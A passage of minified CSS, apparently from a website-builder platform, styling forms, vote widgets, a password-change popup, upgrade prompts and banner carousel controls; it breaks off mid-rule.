.voteItem .voteItemCheck .cltVoteImgRadio{margin-right:5px}.forms .form .vote .voteItems .voteItem .voteItemNameWrap{float:left;line-height:20px;margin-right:30px;*margin-right:20px}.forms .form .vote .voteItems .voteItem .voteItemCheck .cltVoteRadioNameInput{float:left;height:22px;line-height:22px;margin-right:16px}.forms .form .vote .voteOperate{height:44px;text-align:center}.forms .form .vote .voteSumTips{cursor:pointer}.forms .form .vote .submitVoteBtn{min-width:80px}.forms .form .vote .voteItemImg{cursor:pointer;height:140px;width:160px}.forms .form .siteFormContainer .siteFormFL{float:left}.forms .form .siteFormContainer .siteFormBlock{display:block}.forms .form .siteFormContainer .siteFormContentDesc{line-height:20px;text-align:left;word-wrap:break-word}.forms .form .siteFormContainer .siteFormSelectFileWrap{height:23px;line-height:23px}.forms .form .siteFormContainer .siteFormSelectPhoneCT1{height:25px;margin-right:2%;width:20%}.forms .form .siteFormContainer .siteFormPhoneInput1{width:63.5%}.forms .form .siteFormContainer .siteFormPhoneInput2{width:61%}.forms .form .siteFormContainer input::-webkit-inner-spin-button,.forms .form .siteFormContainer input::-webkit-outer-spin-button{-webkit-appearance:none!important;margin:0}.forms .form .siteFormContainer input[type=number]{-moz-appearance:textfield}.forms .form .siteFormContainer .siteFormSelectAddr{margin-right:2%;width:27.5%}.forms .form .siteFormContainer .siteFormSelectCounty{width:27.5%}.forms .form .siteFormContainer .siteFormPadding0{padding:0}.forms .form .siteFormContainer .siteFormHeight16{height:16px}.forms .form .siteFormContainer .siteFormShowNameDesc{padding-top:1px;text-align:right}.forms .form .siteFormContainer .siteFormItemNameMust{padding-right:12px}.forms .form .siteFormContainer .siteFormMarginLeft10{margin-left:10px}.forms .form .siteFormContainer .siteFormTextAlignLeft{text-align:left}.forms .form .siteFormContainer .siteFormTextAlignRight{text-align:right}.forms .form .siteFormContainer .siteFormCationCode{line-height:20px}.forms .form .siteFormContainer .validateCodeImg{cursor:pointer;height:24px}.forms .form .siteFormContainer .siteFormVerticalAlignM{vertical-align:middle}.forms .form .siteFormContainer .siteFormWidth40{width:40px}.forms .form .siteFormContainer .siteFormMarginLeft15{margin-left:15px}.forms .form .siteFormContainer .siteFormValidateName{line-height:20px;padding-left:10px;text-align:left}.forms .form .siteFormContainer .siteFormTips{width:90%}.forms .form .siteFormContainer .siteFormCursorPointer{cursor:pointer}.forms .form .siteFormContainer .addButtonshowType{width:39.3%}.forms .form .siteFormContainer .addButtonshowTypeFalse{height:60px;margin-left:22%;_margin:0 auto;*margin:0 auto;width:39.3%}.forms .form .siteFormContainer .siteFormMinWidth131{min-width:131px}.forms .form .siteFormContainer .siteFormMinWidth112{min-width:112px}.forms .form .siteFormContainer .siteFormMinWidth117{min-width:117px}.forms .form .siteFormContainer .siteFormMinWidth124{min-width:124px}.forms .form .siteFormContainer .siteFormItemNUItem{height:23px;margin:0 auto;width:48px}.forms .form .siteFormContainer .siteFormNameNUVal{margin:10px 0}.forms .form .siteFormContainer .headlineShow{font-weight:700;line-height:20px;margin-bottom:4px;text-align:left;width:93%;word-wrap:break-word}.forms .form .siteFormContainer .headlineHide{font-weight:700;line-height:20px;margin-left:23.4%;*margin:0 auto;_margin:0 auto;margin-bottom:4px;text-align:left;width:67.5%;word-wrap:break-word}.forms .form .siteFormContainer .siteFormItemInputShow{line-height:20px;margin-bottom:17px;text-align:left;width:93%;word-wrap:break-word}.forms .form .siteFormContainer .siteFormItemInputHide{line-height:20px;margin-left:23.4%;*margin:0 auto;_margin:0 auto;margin-bottom:5px;text-align:left;width:67.5%;word-wrap:break-word}.forms .form .siteFormContainer .fuparentWrap{height:36px;line-height:36px;width:100%}.forms .form .siteFormContainer .fuparent{float:left;width:100%}.forms .form .siteFormContainer .f-siteFormUploadBt{height:36px;width:31%}.forms .form .siteFormContainer .siteFormFileNameFuparent{display:none;line-height:20px;margin:8px 8px 0;text-align:center}.forms .form .siteFormContainer .siteFormFUDescFuparent{line-height:20px;margin:8px 0 0 2%}.forms .form .siteFormContainer .fuparentStar{height:0;line-height:40px;padding-top:2px}.forms .form .siteFormContainer .siteFormItemSelectStyle{margin-right:2%;width:30%}.forms .form .siteFormContainer .siteFormSelectCountyStyle{width:29.5%}.forms .form .siteFormContainer .siteFormMarginBottm8{margin-bottom:8px}.forms .form .siteFormContainer .siteFormItemDescTd{padding:0 0 9px}.forms .form .siteFormContainer .siteFormRaidoOrIce{float:left;padding-right:2px;width:93%;_width:90%}.forms .form .siteFormContainer .siteFormOtherItem{float:left;position:relative;width:100%}.forms .form .siteFormContainer .siteFormSingleLine{line-height:40px}.forms .form .siteFormContainer .contentDescRadioOrIce{padding:6px 0}.forms .form .siteFormContainer .siteFromPanelNotDesc{margin:0 auto;width:95%}.forms .form .siteFormContainer .siteFromNotDescItem{width:100%}.forms .form .siteFormContainer .siteFormNotDecsName{float:left;text-align:right;width:20%}.forms .form .siteFormContainer .siteFormItemShowName_N_U1{display:block;line-height:20px;text-align:left}.forms .form .siteFormContainer .siteFormItemShowName_N_U2{float:left;text-align:right;width:20%}.forms .form .siteFormContainer .siteFormItemShowVal1{width:100%}.forms .form .siteFormContainer .siteFormItemMiddle1{float:left;line-height:40px;min-width:150px;width:100%}.forms .form .siteFormContainer .siteFormItemMiddle2{float:left;line-height:40px;margin-left:2%;width:77%}.forms .form .siteFormContainer .siteFormItemMiddle3{float:left;line-height:40px;margin-left:22%;width:77%}.forms .form .siteFormContainer .siteFormInput1{float:left;margin-top:6px}.forms .form .siteFormContainer .siteFormImgWrap{float:left;height:40px;margin-left:2%;_margin-left:20px;margin-top:4px}.forms .form .siteFormContainer .siteFormMustStar{line-height:38px;margin-top:8px;width:1%}.forms .form .siteFormContainer .siteFormMustStar1{line-height:40px}.forms .form .siteFormContainer .siteFormPanel1{margin:0 auto;width:95%}.forms .form .siteFormContainer .siteFormItem1{height:40px;padding-top:4px;width:100%}.forms .form .siteFormContainer .siteFormItem2{padding-top:4px;width:100%}.forms .form .siteFormContainer .siteFormValidate1{float:left;line-height:35px;margin-left:10px}.forms .form .siteFormContainer .siteFormItemTd{padding:0 0 0 10%}.forms .form .siteFormContainer .siteFormMsgM1{margin:15px 0 0;width:93%}.forms .form .siteFormContainer .siteFormMsgM2{margin-left:0;width:93%}.forms .form .siteFormContainer .siteFormInput2{width:60%}.forms .form .siteFormContainer .siteFormInput3{width:40%}.forms .form .siteFormContainer .siteFormTextArea1{width:87%}.forms .form .siteFormContainer .siteFormItemInputWrap{line-height:20px;padding-left:10px;text-align:left;word-wrap:break-word}.forms .form .siteFormContainer .siteFormFLWrap{height:23px;line-height:23px}.forms .form .siteFormContainer .siteFormItemShowName1{line-height:20px;padding-left:10px;text-align:left}.forms .form .siteFormContainer .siteFormItemShowVal2{padding-left:30px}.forms .form .siteFormContainer .siteFormItemShowVal3{margin:0 auto;width:95%}.forms .form .siteFormContainer .siteFormItemTable_N_U1{margin-top:18px}.forms .form .siteFormContainer .siteFormItemTd1{padding:0 0 12px}.forms .form .siteFormContainer .siteFormItemTd2{padding:10px 0 12px}.forms .form .siteFormContainer .siteFormItemTd3{padding:0 0 0 10%}.forms .form .siteFormContainer .radioOrMultipleChoiceTable{float:right;height:0}.forms .form .siteFormContainer .arrangeStyleAuto{margin-top:2px}.forms .form .siteFormContainer .arrangeStyleCus{line-height:18px}.forms .form .siteFormContainer .siteFormMultiLine{float:right;height:100px}.forms .form .siteFormContainer .siteFormItemMiddle4{float:left;margin-left:2%;margin-top:11px;padding-right:2px;width:71%;_width:70%}.forms .form .siteFormContainer .siteFormItemMiddle5{float:left;margin-left:2%;position:relative;width:77%}.forms .form .siteFormContainer .siteFormTd{padding:9px 0}.siteFormContainer .siteFormMiddle .fk-startTime{width:44.15%}.siteFormContainer .siteFormMiddle .fk-endTimeWrap{float:left;position:relative;width:44.15%}.siteFormContainer .siteFormMiddle .fk-timeMinStyle{min-width:93%}.siteFormContainer .siteFormMiddle .fk-endTime{width:100%}.siteFormContainer .fk-endTimeMask{height:100%;position:absolute;right:0;top:0;width:100%}.fk-timeUtile{float:left;line-height:36px;text-align:center;width:4.5%}.forms .form .noticeMarqueeRelative{position:relative}.forms .form .noticeScrollbarALink,.forms .form .scrollbarLiALink{-webkit-text-decoration:none;text-decoration:none}.fk-formCol div.fk-formContentOther,.fk-formTabX div.fk-formContentOther,.fk-formTabY div.fk-formContentOther{border-radius:50%;display:none;height:27px;overflow:hidden;position:absolute;right:14px;top:7px;width:27px;z-index:2}.f-packContent .f-packCloseIcon{border-radius:50%;display:none;height:27px;overflow:hidden;position:absolute;right:7px;top:7px;width:27px;z-index:2}.floatLeftBottom .formBannerOther,.floatLeftTop .formBannerOther,.floatRightBottom .formBannerOther,.floatRightTop .formBannerOther{height:40px;width:40px;z-index:2}.f-packContent div.f-packCloseIcon .g_close{position:absolute;right:-7px;top:-7px}.fk-formCol div.fk-formContentOther .g_close,.fk-formTabX div.fk-formContentOther .g_close,.fk-formTabY div.fk-formContentOther .g_close{position:absolute;right:-14px;top:-7px}.floatLeftBottom .f-packContent .f-packCloseIcon,.floatLeftTop .f-packContent .f-packCloseIcon,.floatRightBottom .f-packContent .f-packCloseIcon,.floatRightTop .f-packContent .f-packCloseIcon{display:block;z-index:auto}.floatLeftBottom .fk-formCol div.fk-formContentOther,.floatLeftBottom .fk-formTabX div.fk-formContentOther,.floatLeftBottom .fk-formTabY div.fk-formContentOther,.floatLeftTop .fk-formCol div.fk-formContentOther,.floatLeftTop .fk-formTabX div.fk-formContentOther,.floatLeftTop .fk-formTabY div.fk-formContentOther,.floatRightBottom .fk-formCol div.fk-formContentOther,.floatRightBottom .fk-formTabX div.fk-formContentOther,.floatRightBottom .fk-formTabY div.fk-formContentOther,.floatRightTop .fk-formCol div.fk-formContentOther,.floatRightTop .fk-formTabX div.fk-formContentOther,.floatRightTop .fk-formTabY div.fk-formContentOther{display:block}.f-packContent .f-packCloseIcon:hover,.fk-formCol div.fk-formContentOther:hover,.fk-formTabX div.fk-formContentOther:hover,.fk-formTabY div.fk-formContentOther:hover .g_close:before{background-color:#4d4e4e}.forms .f-packContent div.f-packCloseIcon .g_close:hover,.forms .fk-formCol div.fk-formContentOther .g_close:hover,.forms .fk-formTabX div.fk-formContentOther .g_close:hover,.forms .fk-formTabY div.fk-formContentOther .g_close:hover{color:#fff}@media screen\9 {.form .photo-gallery .photo-gallery-inner .g_control_prev,.g_control_prev{background:url(/image/v2/vbg01.png?v=201907171253) -136px -135px no-repeat;_background:url(/image/site/prev_nextarrow/prev-2.gif?v=201807251417) -13px -2px no-repeat;height:41px;width:27px}.form .photo-gallery .photo-gallery-inner .g_control_next,.g_control_next{background:url(/image/v2/vbg01.png?v=201907171253) -202px -135px no-repeat;_background:url(/image/site/prev_nextarrow/next-2.gif?v=201807251417) -13px -2px no-repeat;height:41px;width:27px}.forms .form .formMiddle .productSmallPicForms .smallPicDownForms .g_imgPrev{background:url(/image/v2/vbg01.png?v=201907171253) -251px -137px no-repeat;_background:url(/image/site/prev_nextarrow/prev-1.gif?v=201807251417)}.forms .form .formMiddle .productSmallPicForms .smallPicDownForms .g_imgNext{background:url(/image/v2/vbg01.png?v=201907171253) -291px -137px no-repeat;_background:url(/image/site/prev_nextarrow/next-1.gif?v=201807251417)}}@media \0 screen{.forms .form .formMiddle .productSmallPicForms .smallPicDownForms .g_imgPrev:before,.photo-gallery .photo-gallery-inner .g_control_prev:before,span.g_control_prev:before{content:""}}.captchaHide{display:none}.f-productTextList .f-proListSep,.fk-productHotTextListHot .f-proListSep{margin-bottom:-7px;margin-top:-7px}.f-hotTextListPropSep{margin-top:-20px}.picShape{border-radius:50% 50%;overflow:hidden}#bannerV2 .f-specialEffects .snow-canvas{left:0;position:absolute;top:0}#bannerV2 .f-specialEffects .f-ripples{height:100%;left:0;position:absolute;top:0;width:100%}.sitetipsV2{background:#fff5dc;border:none;color:#666;font-size:13px;height:45px;line-height:45px;overflow:hidden;text-align:center;z-index:9031}.sitetipsV2>table{height:45px}.sitetipsV2 .scrollbar ul.marquee,.sitetipsV2 .scrollbar ul.marquee li,.sitetipsV2 .sitetipsTitle{height:45px;line-height:45px}.sitetipsV2 a{color:#ff634d;font-size:13px;text-align:0;-webkit-text-decoration:none;text-decoration:none}.sitetipsV2 .sitetipsIcon{height:17px;line-height:17px}.sitetipsV2 .sitetipsIcon:before{margin-top:-3px}.sitetipsV2 .siteGroupFre:before{background-position:-564px -631px}.sitetipsV2 .siteGroupCoo-redPoint:before,.sitetipsV2 .siteGroupCoo:before,.sitetipsV2 .siteGroupStart-redPoint:before,.sitetipsV2 .siteGroupStart:before{background-position:-753px -631px}.sitetipsV2 .siteGroupPro-redPoint:before,.sitetipsV2 .siteGroupPro:before{background-position:-510px -631px}.sitetipsV2 .siteGroupStd-redPoint:before,.sitetipsV2 .siteGroupStd:before{background-position:-537px -631px}.sitetipsV2 .siteGroupBiz-redPoint:before,.sitetipsV2 .siteGroupBiz:before,.sitetipsV2 .siteGroupPop-redPoint:before,.sitetipsV2 .siteGroupPop:before{background-position:-456px -631px}.sitetipsV2 .siteGroupUlt:before{background-position:-483px -631px}.sitetipsV2 .siteGroupOTri:before{background-position:-592px -631px}.sitetipsV2 .siteGroupOLow:before{background-position:-619px -631px}.sitetipsV2 .siteGroupOMid:before{background-position:-645px -631px}.sitetipsV2 .siteGroupOAdv:before{background-position:-672px -631px}.sitetipsV2 .siteGroupOCrown:before{background-position:-1071px -631px}.sitetipsV2 .siteGroupOExp:before{background-position:-909px -631px}.sitetipsV2 .siteGroupOExt:before{background-position:-936px -631px}.sitetipsV2.newSiteVis .siteGroupPro{display:inline-block;vertical-align:middle}.sitetipsV2 .siteTipsBar a{color:#ff634d;font-size:13px}.fk-arrowIng{background:#fff5dc;color:#ff8e1e;display:inline-block;filter:alpha(opacity=0);line-height:20px;max-width:210px;opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;padding:15px;position:absolute;top:500px;transition:opacity .6s ease;-moz-transition:opacity .6s ease;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;width:auto;z-index:9999}.fk-arrowIng .f-arrow{border:4px solid transparent;border-bottom-color:#fff5dc;content:"";display:block;left:50%;position:absolute;top:0;-webkit-transform:translate(-4px,-8px);-ms-transform:translate(-4px,-8px);transform:translate(-4px,-8px)}.fk-arrowIng .f-arrow.f-bottom{border-bottom-color:transparent;border-top-color:#fff5dc;-webkit-transform:translate(-4px);-ms-transform:translate(-4px);transform:translate(-4px)}#changePwdPopWin{font-family:微软雅黑}#changePwdPopWin .warmIcon{background:url(/image/site/modifyPwdPop.png?v=201807251417) 0 -64px no-repeat;display:inline-block;height:20px;vertical-align:middle;width:26px}#changePwdPopWin .headeline_pwd{color:#1b232d;font-size:16px;height:40px;line-height:40px;padding-top:37px;text-align:center}#changePwdPopWin .summery_pwd{color:#8f96a1;font-size:14px;height:17px;line-height:17px;text-align:center}#changePwdPopWin .btnBox{margin-top:36px;text-align:center}#changePwdPopWin .btn_pwd{border-radius:2px;cursor:pointer;display:inline-block;font-size:14px;height:30px;line-height:30px;padding:0 21px;text-align:center;-webkit-text-decoration:none;text-decoration:none}#changePwdPopWin .changePwd_pwd{background:#3c8bfc;border:1px solid #3c8bfc;color:#fff}#changePwdPopWin .changePwd_pwd:hover{background:#569afa;border:1px solid #569afa}#changePwdPopWin .cancle_pwd{background:#fff;border:1px solid #c5dcfe;color:#689de9;margin-right:12px}#changePwdPopWin .cancle_pwd:hover{color:#6fa6f5}.tips2 #changePwdPopWin .close{background:url(/image/site/modifyPwdPop.png?v=201807251417) 5px 5px no-repeat;height:20px;margin:0;right:10px;top:10px;width:20px}.features_container{background-color:#fff;border:1px solid #e2e3e8;border-radius:5px;color:#333;cursor:default;font-family:微软雅黑;font-size:14px;position:relative;width:226px;z-index:2}.features_container .popupTitle{border-bottom:1px solid #e2e3e8;font-size:15px;margin-left:18px;padding:12px 0;width:190px}.features_container .features_title{font-size:14px;margin-left:18px;margin-top:15px}.features_container .features_title .features_name{font-size:13px;font-weight:700;margin-top:15px}.features_container .features_list ul{font-size:13px;list-style-type:none;margin-left:-22px}.features_container .features_list li{margin-top:12px}.features_container .features_list li span,.features_container .features_title .features_name span{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat;background-position-x:-49px;background-position-y:-994px;display:block;float:left;height:20px;margin-right:3px;width:20px}.features_container .upBtn{background:#5874d8;border-radius:2px;color:#fff;cursor:pointer;display:block;font-size:14px;height:34px;line-height:34px;margin:18px auto;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:100px}.verProm_icon{top:25px}.levelContainer{font-size:13px;padding:20px 10px 10px}.levelContainer .setLine{margin-bottom:10px;margin-top:10px}.levelContainer .filename{float:left;height:32px;line-height:32px;text-align:right;width:130px}.levelContainer .filevalue{float:left;line-height:32px;padding-left:13px}.levelContainer .iconSetting{padding-left:13px}.levelContainer .ico_img{background:dimgray;border:1px solid #e3e2e8;height:40px;width:40px}.levelContainer .ico_font{border:1px solid #e2e3e8;color:#fff;display:none;float:left;font-size:2.5rem;height:40px;line-height:40px;text-align:center;width:40px}.levelContainer .nompInput{background-color:#fff;border:1px solid #e3e2e8;border-radius:2px;color:#333;font-family:微软雅黑;font-size:13px;height:28px;text-indent:8px;width:200px}.levelContainer .nompInput:hover{border:1px solid #5874d8}.levelContainer .nompInput:focus{border:1px solid #5874d8;outline:none}.levelContainer .setCtrl{float:left}.levelContainer .iconCtrl{margin-left:20px}.levelContainer .cusIcon{height:62px}.levelContainer .ico_tips{font-size:12px;margin-top:7px}.levelContainer .faiButtonV2{background:#fff;border:1px solid #e3e2e8;border-radius:2px;height:34px;line-height:34px;margin:0;padding:0;text-align:center;width:100px}.levelContainer .faiButtonV2:hover{background-color:#5874d8;border-color:#5874d8;color:#fff}.levelContainer .faiButtonV2:focus{outline:none}.levelContainer .levelDiscountDisable{background-color:#f2f2f2;border-color:#e3e2e8;color:#999;cursor:not-allowed}.bigAdvertisement{background:url(/image/v2/daily_bg2.jpg?v=201807251417) 50%;cursor:pointer;opacity:1;-webkit-transition:all 1.5s;transition:all 1.5s}.bigAdvertisement .pWHead{border:none}.bigAdvertisement .pWHead .J_pWHead_close{position:absolute;right:-18px;top:-10px}.bigAdvertisement .pWCenter{margin-top:200px}.bigAdvertisement .jz-btn{border:1px solid #2b7bff;border-radius:30px;color:#fff;display:block;height:40px;line-height:22px;margin-left:319px!important;margin-top:-146px!important;opacity:0;text-indent:-8px;width:130px}.bigAdvertisement .jz-btn:hover{background-color:#fff;color:#2b7bff}.bigAdvertisement .jz-btn:nth-child(2){display:none}.popupBg{-webkit-transition:all 3s;transition:all 3s}.popupBg.changeOpacity{display:none;opacity:0!important}.bigAdvertisement .advCloseBtn{background:url(/image/v2/close.png?v=201807251417) no-repeat 2px -16px;display:block;height:17px;position:absolute;right:10px;top:10px;width:17px}.fk_imageSwitchBtn_box{background:#fff;cursor:pointer;float:left;height:1px;margin:0 5px;position:relative;width:45px}.fk_imageSwitchBtn_box .f_box_height{bottom:4px;_display:none;height:9px;position:relative}.fk_imageSwitchBtnSel_box{bottom:2px;height:5px;position:relative}.fk_noColorArrowsImg{cursor:pointer;display:block;height:71px;overflow:hidden;text-align:center;width:71px}.fk_noColorArrowsImg_prev{background:url(/image/v2/vbg01.png?v=201907171253) -572px -1506px;_background:url(/image/site/noColorArrowsImg_prev.gif?v=201807251417);background-repeat:no-repeat;float:left;margin-left:1%;-webkit-transition:margin-left .3s ease-out 0s;transition:margin-left .3s ease-out 0s}#bannerV2 .NoColorArrow_prev_hover{margin-left:.5%}.fk_noColorArrowsImg_next{background:url(/image/v2/vbg01.png?v=201907171253) -613px -1506px;_background:url(/image/site/noColorArrowsImg_next.gif?v=201807251417);background-repeat:no-repeat;float:right;margin-right:1%;-webkit-transition:margin-right .3s ease-out 0s;transition:margin-right .3s ease-out 0s}#bannerV2 .NoColorArrow_next_hover{margin-right:.5%}.fk_noColorArrowsImg_prev:after{background-color:#858585;content:"";height:1px;left:20px;position:absolute;top:36px;-webkit-transition:all .4s cubic-bezier(.215,.61,.355,1) 0s;transition:all .4s cubic-bezier(.215,.61,.355,1) 0s;width:0}#bannerV2 .NoColorArrow_prev_hover:after{left:28px;width:30px}.fk_noColorArrowsImg_next:after{background-color:#858585;content:"";height:1px;position:absolute;right:20px;top:36px;-webkit-transition:all .4s cubic-bezier(.215,.61,.355,1) 0s;transition:all .4s cubic-bezier(.215,.61,.355,1) 0s;width:0}#bannerV2 .NoColorArrow_next_hover:after{right:28px;width:30px}.fk_rightColorArrowsImg{background:rgba(0,0,0,.4);background:#000\9;cursor:pointer;display:block;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=40);height:73px;margin-right:1%;overflow:hidden;text-align:center;width:80px}.fk_rightColorArrowsImg_prev .f-horizontal-line{background:hsla(0,0%,100%,.3);background:#fff\9;bottom:1px;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30);height:1px;*left:0;margin-left:11px;position:absolute;width:58px}.fk_rightColorArrowsImg_prev .f-icon_prev{background:url(/image/v2/vbg01.png?v=201907171253) -573px -1342px;_background:url(/image/site/rightColorArrowsImg_prev_disabled.gif?v=201807251417);background-repeat:no-repeat;height:38px;left:21px;*left:0;_left:15px;position:relative;top:18px;_top:25px;width:38px}#bannerV2 .RightColorArrow_prev_hover .f-icon_prev{background:url(/image/v2/vbg01.png?v=201907171253) -601px -1342px;_background:url(/image/site/rightColorArrowsImg_prev.gif?v=201807251417);background-repeat:no-repeat}.fk_rightColorArrowsImg_next .f-icon_next{background:url(/image/v2/vbg01.png?v=201907171253) -627px -1342px;_background:url(/image/site/rightColorArrowsImg_next_disabled.gif?v=201807251417);background-repeat:no-repeat;height:38px;left:21px;*left:0;_left:15px;position:relative;top:18px;_top:25px;width:38px}#bannerV2 .RightColorArrow_next_hover .f-icon_next{background:url(/image/v2/vbg01.png?v=201907171253) -655px -1342px;_background:url(/image/site/rightColorArrowsImg_next.gif?v=201807251417);background-repeat:no-repeat}.fk_adsorptionRound_current,.fk_imageSwitchBtn_adsorptionRound{background:#858585;border-radius:50%;color:#fff;display:inline-block;font-family:微软雅黑;font-style:normal;height:18px;line-height:18px;padding:0;position:relative;width:18px;behavior:url(res/js/pie/PIE.min.htc?v=201509071511);cursor:pointer;font-size:16px;margin:0 13px}.fk_imageSwitchBtn_ar_current{height:27px;line-height:27px;width:27px}.fk_adsorptionRound_current{left:0;position:absolute;top:0}.fk_adsorptionRound_num{border-radius:50%;display:block;height:100%;-webkit-transform:translateZ(0) scale(0);transform:translateZ(0) scale(0);width:100%}.fk_adsorptionRound_num_current{animation:fk_adsorptionRound_num .6s ease-in;-webkit-animation:fk_adsorptionRound_num .6s ease;position:relative;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@-webkit-keyframes fk_adsorptionRound_num{0%{-webkit-transform:translateZ(0) scale(0);transform:translateZ(0) scale(0)}33%{-webkit-transform:translateZ(0) scale(.33);transform:translateZ(0) scale(.33)}66%{-webkit-transform:translateZ(0) scale(.66);transform:translateZ(0) scale(.66)}98%{-webkit-transform:translateZ(0) scale(.98);transform:translateZ(0) scale(.98)}}@keyframes fk_adsorptionRound_num{0%{-webkit-transform:translateZ(0) scale(0);transform:translateZ(0) scale(0)}33%{-webkit-transform:translateZ(0) scale(.33);transform:translateZ(0) scale(.33)}66%{-webkit-transform:translateZ(0) scale(.66);transform:translateZ(0) scale(.66)}98%{-webkit-transform:translateZ(0) scale(.98);transform:translateZ(0) scale(.98)}}.fk_imageSwitchBtn_bottomRound{border:1px solid #2a2a2a;border-radius:50%;float:left;height:7px;position:relative;width:7px;behavior:url(res/js/pie/PIE.min.htc?v=201509071511);bottom:-20px;_bottom:-18px;cursor:pointer}.fk_imageSwitchBtnSel_bottomRound{background:#2a2a2a;border:1px solid #2a2a2a}.fk_imageSwitchBtn_line{background:#bbb;bottom:-24px;float:left;height:1px;overflow:hidden;position:relative;width:30px}.fk_imageSwitchBtn_line .f-animal{background:#2a2a2a;height:1px;left:-30px;position:absolute;top:0;width:30px}.fk_imageSwitchBtn_line .f-animal-linear{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.fk_bottomRoundImg{cursor:pointer;display:block;height:60px;overflow:hidden;text-align:center;width:60px}.fk_bottomRoundImg_prev .f-background-prev{background:url(/image/v2/vbg01.png?v=201907171253) -566px -1288px;_background:url(/image/site/bottomRoundImg_prev.gif?v=201807251417);background-repeat:no-repeat;height:60px}.fk_bottomRoundImg_next .f-background-next{background:url(/image/v2/vbg01.png?v=201907171253) -604px -1288px;_background:url(/image/site/bottomRoundImg_next.gif?v=201807251417);background-repeat:no-repeat;height:60px}.fk_bottomRoundImg_prev{margin-left:60px;position:absolute}.fk_bottomRoundImg_next{margin-right:60px;position:absolute}.fk_bottomRoundImg:hover{background:rgba(0,0,0,.4);background:#000\9;border-radius:7px;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=40)}.imageSwitchBtnArea.fk_new_bottomRound{background:rgba(51,51,51,.3)!important;border-top-left-radius:12px;border-top-right-radius:12px}.fk_new_bottomRound .fk_imageSwitchBtn_bottomRound{background:#fff;border:none;border-radius:50%;height:10px;opacity:.5;-webkit-transition:width .4s;transition:width .4s;width:10px}.fk_new_bottomRound .fk_imageSwitchBtn_bottomRound:not(:last-child){margin-right:16px}.fk_new_bottomRound .fk_imageSwitchBtn_bottomRound.fk_imageSwitchBtnSel_bottomRound{background:#fff;border:none;border-radius:5px;height:10px;opacity:1;width:24px}.fk_three_pic_carousel_arrow{border-radius:2px;-ms-border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;cursor:pointer;height:74px;overflow:hidden;width:74px}.fk_three_pic_carousel_arrow__prev{margin-left:1%}.fk_three_pic_carousel_arrow__next{margin-right:1%}.ThreePicCarousel_next_hover,.ThreePicCarousel_prev_hover{background-color:rgba(59,59,59,.5);background-color:#727272\9;filter:alpha(opacity=50)}.ThreePicCarousel_next_disable,.ThreePicCarousel_prev_disable{background-color:rgba(0,0,0,.1);cursor:default}.fk_three_pic_carousel_arrow .f_three_pic_carousel_arrow_icon{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat;height:34px;left:50%;margin:-17px 0 0 -10px;position:absolute;top:50%;width:20px}.fk_three_pic_carousel_arrow__prev .f_three_pic_carousel_arrow_icon{background-position:-2157px -358px}.fk_three_pic_carousel_arrow__next .f_three_pic_carousel_arrow_icon{background-position:-2200px -358px}.fk_three_pic_carousel_mask{background-color:rgba(0,0,0,.5);border:30px solid #fff;height:100%;position:absolute;top:0;z-index:1}.f_three_pic_carousel_mask_content{cursor:pointer;height:100%}.fk_imageSwitchBtn_bottomPhoto{border:3px solid hsla(0,0%,100%,.4);cursor:pointer;float:left;height:77px;margin-right:15px;overflow:hidden;position:relative;width:194px}.fk_imageSwitchBtn_bottomPhoto .f-bannerItem{cursor:pointer!important;height:77px!important;width:194px!important}.fk_imageSwitchBtnSel_bottomPhoto{border-color:#fff;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}.fk_imageSwitchBtn_bottomPhoto_prev{background:#000\9;background:rgba(0,0,0,.2);bottom:-18px;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20);float:left;height:46px;margin-right:12px;overflow:hidden;position:relative;width:20px}.fk_imageSwitchBtn_bottomPhoto_prev .f-icon_prev{background:url(/image/v2/vbg01.png?v=201907171253) -582px -1340px;_background:url(/image/site/rightColorArrowsImg_prev.gif?v=201807251417);background-repeat:no-repeat;height:46px;_left:5px;position:relative;_top:15px}.fk_imageSwitchBtn_bottomPhoto_next{background:#000\9;background:rgba(0,0,0,.2);bottom:-18px;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20);float:left;height:46px;margin-left:12px;overflow:hidden;position:relative;width:20px}.fk_imageSwitchBtn_bottomPhoto_next .f-icon_next{background:url(/image/v2/vbg01.png?v=201907171253) -636px -1340px;_background:url(/image/site/rightColorArrowsImg_next.gif?v=201807251417);background-repeat:no-repeat;height:46px;_left:5px;position:relative;_top:15px}.fk_imageSwitchBtn_bottomPhoto_next_active{background:rgba(0,0,0,.5);background:#000\9;cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50)}.fk_imageSwitchPanel{float:left;overflow:hidden;position:relative}.photoFormStyle{-webkit-box-shadow:0 0 10px #ddd;box-shadow:0 0 10px #ddd;padding-bottom:40px;padding-top:4px}.photoFormStyle .J_groupName{padding-bottom:8px;padding-top:30px!important}.otherFormStyle .J_groupName{padding-top:26px!important}.otherFormStyle .J_groupDetial,.photoFormStyle .J_groupDetial{line-height:30px}.photoForm .J_groupDetial{color:#666;font-size:12px;height:18px;line-height:26px;margin-top:8px;max-height:73px;overflow:hidden;padding-bottom:5px;text-align:center;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.photoForm .groupDetailDiv .f-mulLine{word-break:break-all;word-wrap:break-word;height:auto;margin-bottom:10px;white-space:normal}.cardPaddingStyle{padding-right:20px}.props-container .cardFontStyle{padding-left:20px;text-align:left}.formStyle27 .props-container .cardFontStyle{width:auto}.props-container .galleryFontStyle{line-height:30px;text-align:left}.nameFontSize{font-size:16px}.groupNameDivStyle{width:95%!important}.forFastLogin{display:none}.props-container{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%!important}.moduleHttpTip{color:red;font-size:13px;padding:10px 0}.hover_desc_wrap_style{position:relative}.hover_desc_wrap_style .hover_desc_style{width:100%}.hover_desc_style{background:rgba(0,0,0,.5);bottom:0;color:#fff;position:absolute}.hover_desc_wrap_style .hover_desc_style 